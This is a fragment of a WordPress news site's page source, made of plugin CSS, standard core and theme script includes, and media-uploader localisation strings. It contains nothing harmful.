span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"5e84a2fc03"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"1d7276a536","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"4f67b1fc0c","setAttachmentThumbnail":"34cd26f535"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3976&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
